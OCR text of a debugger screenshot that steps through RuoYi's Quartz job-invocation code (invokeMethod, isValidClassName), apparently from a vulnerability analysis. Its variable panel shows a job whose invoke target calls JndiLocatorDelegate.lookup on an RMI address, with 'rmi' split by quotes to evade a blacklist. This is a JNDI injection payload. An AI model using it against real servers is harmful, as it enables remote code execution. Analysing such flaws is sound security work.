 22 */
2 usages
23 @ public static void invokeMethod(SysJob sysJob) throws Exception sysJob: "com.ruoyi.quartz.domain.SysJob@3ef70763
24 {
25 String invokeTarget = sysJob.getInvokeTarget(); sysJob: "com.ruoyi.quartz.domain.SysJob@3ef70763[\r\n jobId=
26 String beanName = getBeanName(invokeTarget); beanName: "org.springframework.jndi.JndiLocatorDelegate"
String methodName = getMethodName(invokeTarget); methodName: "lookup"
28 List<Object[]> methodParams = getMethodParams(invokeTarget); invokeTarget: "org.springframework.jndi.JndiLoc
29
30 if (!isValidClassName(beanName)) beanName: "org.springframework.jndi.JndiLocatorDelegate"
31 {
32 Object bean = SpringUtils.getBean(beanName);
33 invokeMethod(bean, methodName, methodParams);
NNING Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
util) sysJob = {SysJob@12553} "com.ruoyi.quartz.domain.SysJob@3ef70763[\r\n jobId=110\r\n jobName=test\r\n jobGroup=DEFAULT\r\n cr
(com.ruoyi.quartz. invokeTarget = "org.springframework.jndi.JndiLocatorDelegate.lookup('r'm'i://127.0.0.1:1099/refObj')"
til) beanName = "org.springframework.jndi.JndiLocatorDelegate"
methodName = "lookup"
rtz.simpl) methodParams = {LinkedList@12567} size = 1
0 = {Object[2]@12570}
0 = "rmi://127.0.0.1:1099/refObj"
1 = {Class@598} "class java.lang.String"... Navigate